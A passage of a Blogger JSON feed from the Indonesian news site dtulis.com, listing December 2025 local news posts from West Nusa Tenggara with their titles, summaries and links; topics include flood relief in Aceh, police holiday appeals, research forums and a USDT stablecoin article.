jangkauan pelayanan kepada pengungsi, serta memperkuat sistem koordinasi respons bencana di Kabupaten "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/87898094103707508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/tim-medis-ntb-perkuat-layanan-kesehatan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/87898094103707508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/87898094103707508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/tim-medis-ntb-perkuat-layanan-kesehatan.html","title":"Tim Medis NTB Perkuat Layanan Kesehatan dan Koordinasi Respons Banjir di Aceh Utara"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhndQCXfYTMVo1hOEVa3_brSGdLuFeFsG-1alSiqLGgGTIEhx_qLjEvknZLTuFOSEztxvjx_C2Bku-Bs_rGmzxu4md9uYVn9W69RbaBwt-sx2d7ZUaTGgc0T1gCs4tBg4hsbz4_J9fTGkwBvKg8pW9NVThQtesRBu5RzafXNbKUvuHtXGMCj0VwgullIAo\/s72-w640-h480-c\/IMG-20251225-WA0010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8646783151971815077"},"published":{"$t":"2025-12-24T18:06:00.001+08:00"},"updated":{"$t":"2025-12-24T18:06:48.938+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Penerima Beasiswa Pertamina Diperkuat Pelatihan Kebencanaan untuk Aksi Sobat Bumi"},"summary":{"type":"text","$t":"\u0026nbsp;Merespons meningkatnya kejadian bencana alam yang terjadi di berbagai wilayah Indonesia, PT Pertamina (Persero) melalui Pertamina Foundation mempersiapkan sumber daya manusia (SDM) yang tanggap dan siap merespons bencana melalui pelatihan kesiapsiagaan bencana dan trauma healing bagi penerima Beasiswa Sobat Bumi (SoBI).Bekerja sama dengan Palang Merah Indonesia (PMI) Provinsi Sumatera Utara"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8646783151971815077\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/penerima-beasiswa-pertamina-diperkuat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8646783151971815077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8646783151971815077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/penerima-beasiswa-pertamina-diperkuat.html","title":"Penerima Beasiswa Pertamina Diperkuat Pelatihan Kebencanaan untuk Aksi Sobat Bumi"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFVX2IAzLTVgiH3d_EBDU-T6OBhO-XbIaQYEAM6qidc0IdjaAto_l8iZ3ZNZC9Rph0ecM29CxP7p1f2GCQ0sY8oIXnJjvRwYlqy0TS1hrByVI-uJCpUWR_hkuNmtcoEeKZ3Qnl89zJsuJzc20vw0kTtdJ1eRZaC5Hpy-8w4chZ3ynHAm61Mwa6nzhy\/s72-w400-h250-c\/Penerima%20Beasiswa%20Pertamina%20Diperkuat%20Pelatihan%20Kebencanaan%20untuk%20Aksi%20Sobat%20Bumi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8100628305321315828"},"published":{"$t":"2025-12-24T16:49:00.005+08:00"},"updated":{"$t":"2025-12-24T16:49:43.016+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"BRIDA NTB Perkuat Pengembangan Komoditas Unggulan Berbasis Riset dan Inovasi"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com\u0026nbsp;— Badan Riset dan Inovasi Daerah (BRIDA) menyelenggarakan Forum Group Discussion (FGD) dengan tema “Kultur Jaringan Kurma (Formulasi Media Kultur Jaringan dan Aklimatisasi untuk Pengembangan Bibit Kurma Lokal Kumari dan Kacang Sacha Inchi KLU)” sebagai upaya memperkuat pengembangan komoditas unggulan berbasis riset dan inovasi.FGD ini melibatkan unsur pemerintah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8100628305321315828\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/brida-ntb-perkuat-pengembangan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8100628305321315828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8100628305321315828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/brida-ntb-perkuat-pengembangan.html","title":"BRIDA NTB Perkuat Pengembangan Komoditas Unggulan Berbasis Riset dan Inovasi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidQ5aBJcQMNqX1koAdermVzISEwJm2GLwy-dN9HjiqK6YNGotBl9Q5DmkKNHRIEqOI4PHwt-Zm3D5qFmqG9xKb1EZ08KuSQT4WAyb99uyZrQjUT-pAvybnSVynYoI_8GgXA9zqZk1OEPwlpYJt3t_VvFwdVIalceTrKasrDhMEyj8dFIsNmZ8D99EGS9k\/s72-w640-h426-c\/IMG-20251224-WA0049.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2326513758523260367"},"published":{"$t":"2025-12-23T23:18:00.000+08:00"},"updated":{"$t":"2025-12-23T23:18:07.658+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Jelang Nataru, Kabagops Polresta Mataram Himbau Masyarakat Isi Hari Libur dengan Kegiatan Positif"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Kepala Bagian Operasional (Kabagops) Polresta Mataram, Kompol Yozana Fajri Sidik, AF,,SIK., MH.,C.PHr.,mengajak seluruh masyarakat Kota Mataram untuk bersama-sama menjaga kerukunan, keamanan, dan ketertiban masyarakat (kamtibmas) selama momentum Natal dan Tahun Baru (Nataru) 2025–2026.Ajakan tersebut disampaikan dalam Dialog Interaktif yang disiarkan langsung oleh TVRI NTB, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2326513758523260367\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/jelang-nataru-kabagops-polresta-mataram.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2326513758523260367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2326513758523260367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/jelang-nataru-kabagops-polresta-mataram.html","title":"Jelang Nataru, Kabagops Polresta Mataram Himbau Masyarakat Isi Hari Libur dengan Kegiatan Positif"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3gejp_QKiX7skWQYixT0gzZKCqjYujEGUxhbmB44Qnh_x0ZM68mkkJQCq1MXP7PKFUFSgvwTsiK1Y6ygb-55MnRSxnOEYXm6nBeCP9k3mTT7tTiNGvLtIOX6MPNXH-c4I2vO_OdAA888TnK78oJu0hCkprwnZO0JRGZInIjV6YeR1xvBOAdY94BAdt28\/s72-w640-h480-c\/IMG-20251223-WA0048.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1850672069418900021"},"published":{"$t":"2025-12-23T23:10:00.004+08:00"},"updated":{"$t":"2025-12-23T23:10:49.963+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Pemprov NTB Serahkan  Bantuan ke Pemprov Aceh"},"summary":{"type":"text","$t":"Banda Aceh, DTulis.com - Pemerintah Provinsi Nusa Tenggara Barat menyerahkan bantuan dana sebesar Rp 1 miliar kepada Pemerintah Provinsi Aceh dan diterima oleh Asisten I Pemprov Aceh, Kepala Badan Penanggulangan Bencana Alam (BPBA) dan Kepala Badan Pengelolaan dan Aset Daerah (BPKAD) Aceh di Posko Penanggulangan Bencana, kantor Gubernur Aceh, Selasa (23\/12\/2025).\u0026nbsp;\"Hari ini kami dan tim telah"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1850672069418900021\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pemprov-ntb-serahkan-bantuan-ke-pemprov.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1850672069418900021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1850672069418900021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pemprov-ntb-serahkan-bantuan-ke-pemprov.html","title":"Pemprov NTB Serahkan  Bantuan ke Pemprov Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFHcV3TuX7DgNu76k_LOF1d1MfZscWBig0BD-HyOzPMOPvb6Hgr3LJ-UsSdoXJpiE9LaOaffkBfA-W0GxWwSO9l07ee4xsevF6QeLwCfpEssN0r6bsG639y0Dhm9pTbpApc8v4mQHkkhydtBp1G6hhTRdOUR5Am2urCAuBk_vdkHcQHGoh-YQi2YpLOI\/s72-w610-h640-c\/IMG-20251223-WA0046.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3626780559500306403"},"published":{"$t":"2025-12-23T21:37:00.004+08:00"},"updated":{"$t":"2025-12-23T21:37:27.014+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Polda NTB Warning Modus Penipuan Catut Nama Kapolda Jelang Nataru"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Polda NTB mengingatkan masyarakat agar meningkatkan kewaspadaan, menjelang pergantian Kapolda NTB dan momentum Natal 2025 serta Tahun Baru. Imbauan tersebut menyasar potensi penipuan oknum tak bertanggung jawab, yang mencatut nama Kapolda NTB untuk meminta sesuatu.Kabid Humas Polda NTB Kombes Pol. Mohammad Kholid, S.I.K., M.M., Selasa (23\/12\/2025), menyampaikan peringatan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3626780559500306403\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/polda-ntb-warning-modus-penipuan-catut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3626780559500306403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3626780559500306403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/polda-ntb-warning-modus-penipuan-catut.html","title":"Polda NTB Warning Modus Penipuan Catut Nama Kapolda Jelang Nataru"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVRs50reZdBeXTNik1WoIPLYbV5eSXVdhWydK4NWBqiJQE9VuyHdIEgXDdnsdr6Q1GtoEp_f5_f_X2T0YeuSCln3pks9ZsxpCG87dcMAAqXaCiP0iFepKspNwyXsbHamklyu9Y_nO1l-I5jygdHJ08KcqxJjH7qZkyKQIk8HTCxh14RhJ3KgJkfM-Bjw4\/s72-w640-h360-c\/IMG-20251223-WA0043.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4553449095771570866"},"published":{"$t":"2025-12-23T17:06:00.000+08:00"},"updated":{"$t":"2025-12-23T17:06:13.345+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Dukung Kelancaran Konektivitas Logistik UMKM di Masa Puncak Akhir Tahun"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;UMKM selama ini menjadi tulang punggung perekonomian nasional. Berdasarkan data Kementerian Koperasi dan UKM Republik Indonesia tahun 2024, jumlah UMKM di Indonesia mencapai lebih dari 64,2 juta unit usaha, atau sekitar 99,99 persen dari total unit usaha nasional. Besarnya kontribusi tersebut menjadikan dukungan sistem logistik yang efisien, terjangkau, dan inklusif sebagai faktor "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4553449095771570866\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-logistik-dukung-kelancaran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4553449095771570866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4553449095771570866"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-logistik-dukung-kelancaran.html","title":"KAI Logistik Dukung Kelancaran Konektivitas Logistik UMKM di Masa Puncak Akhir Tahun"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7fjU2UJX8amLlvrMHsbf2pq8nmLz2M0Pc8E4GDTZw91tQ1fG8lU89V9Ovz4Rj0s87cWxDk7kO9YEYKfQwA_k7OldJZPuHevZVH04XlAyPwqanIJlDxPw-T9cfZ5JvW51Co23hdYOz1cgr8dYN6M1i9Ng7KdIQl2-S5B59x4E9G8qCnO8_ZqnfgIqvnyg\/s72-w640-h428-c\/KAI%20Logistik%20Dukung%20Kelancaran%20Konektivitas%20Logistik%20UMKM%20di%20Masa%20Puncak%20Akhir%20Tahun.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5832535814994726476"},"published":{"$t":"2025-12-23T16:41:00.004+08:00"},"updated":{"$t":"2025-12-23T16:41:30.639+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agama dan Budaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"BRIDA NTB Tegaskan keberlanjutan Inovasi Riset: Tradisi Merarik Sebagai Penyangga Pariwisata Budaya NTB"},"summary":{"type":"text","$t":"\u0026nbsp;Lombok Barat, DTulis.com – Badan Riset dan Inovasi Daerah (BRIDA) Provinsi Nusa Tenggara Barat (NTB) menegaskan bahwa riset kebudayaan harus menghasilkan luaran yang implementatif dan berdampak langsung bagi masyarakat.Hal tersebut disampaikan Kepala BRIDA NTB, I Gede Putu Aryadi, saat membuka Seminar Hasil Penelitian “Tradisi Merariq Suku Sasak sebagai Penyangga Pariwisata NTB”. Ia "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5832535814994726476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/brida-ntb-tegaskan-keberlanjutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5832535814994726476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5832535814994726476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/brida-ntb-tegaskan-keberlanjutan.html","title":"BRIDA NTB Tegaskan keberlanjutan Inovasi Riset: Tradisi Merarik Sebagai Penyangga Pariwisata Budaya NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYmRfEARNO44_htTImIDhWjGSltg3V1PAewuOmeijOzhqJrreSrnscBO6UqAo4pG43g7dz_g9OGb2buv32HFra65z5ZRZo_yoADLUBOCDLs_HkUWAzzsAJT9VuBmSjq5kqxPe1MX7ThD_rjsEVH22Rp23V_DXZIfoavyLEV_nLp4WdD8scsjf7qIklxf4\/s72-w640-h480-c\/IMG-20251223-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5885049511414980326"},"published":{"$t":"2025-12-23T11:48:00.004+08:00"},"updated":{"$t":"2025-12-23T11:48:46.137+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Pemkot Mataram Diminta Tegas Tutup Tempat Hiburan Malam Diduga Langgar Perda Miras Jelang Nataru"},"summary":{"type":"text","$t":"Mataram, DTulis.com — Kajian Advokasi Sosial Serta Tranparansi Anggaran (KASTA) NTB Dewan Pimpinan Daerah (DPD) Kota Mataram mendesak Pemerintah Kota Mataram agar mengambil tindakan tegas terhadap pengelola tempat hiburan malam yang diduga menyediakan dan menjual minuman beralkohol secara ilegal.Praktik tersebut dinilai jelas melanggar Peraturan Daerah Kota Mataram Nomor 2 Tahun 2015 tentang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5885049511414980326\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pemkot-mataram-diminta-tegas-tutup.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5885049511414980326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5885049511414980326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pemkot-mataram-diminta-tegas-tutup.html","title":"Pemkot Mataram Diminta Tegas Tutup Tempat Hiburan Malam Diduga Langgar Perda Miras Jelang Nataru"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX6-6XZ9tK3yHzFio7NhblgwcDWYcJKz_7mdBfb2SgXELbvFDAr7r4ipxj1XFo4p-8ODWMhHkTQfLRxyYfL_p6JRdjUxQg907C8P0AMriSQZK95BbRYJEuniuT2TCZntFP1P1q7RBgtVuEGXFwRXLnUpQd9ikhtdP_BviFYYSfRozTBRAdBOFhJxv2NHQ\/s72-w640-h360-c\/1766461678580.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-288363631995393128"},"published":{"$t":"2025-12-23T01:54:00.001+08:00"},"updated":{"$t":"2025-12-23T01:54:40.409+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Prediksi Harga USDT: Tetap Jadi Stablecoin Andalan?"},"summary":{"type":"text","$t":"\u0026nbsp;USDT dikenal sebagai stablecoin yang dirancang untuk mengikuti nilai dolar Amerika Serikat. Karena fungsinya tersebut, pembahasan mengenai prediksi harga USDT berbeda dengan aset kripto lain.Fokusnya bukan pada potensi kenaikan harga, melainkan pada seberapa konsisten USDT menjaga nilainya tetap dekat dengan satu dolar AS.\u0026nbsp; Bagi banyak pengguna kripto, USDT berperan sebagai alat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/288363631995393128\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/prediksi-harga-usdt-tetap-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/288363631995393128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/288363631995393128"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/prediksi-harga-usdt-tetap-jadi.html","title":"Prediksi Harga USDT: Tetap Jadi Stablecoin Andalan?"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK1At_QErqjamWtA95M7Hl1BHhl3ZPZK5E3m3HGfkE7hkKp0ujAYLeaZ-tyTuMAdGoiL8taJMbHq47n_Tr3I6AqHepu9IbknjNyVgIrBUncGg1w_jTFZlybci9PoMqHtAg6UrnnBpXj662O6awJfpqIn6uAFxSBXHOzVLH_SKI7q1aRpugdlfyR4AN=s72-c","height":"72","width":"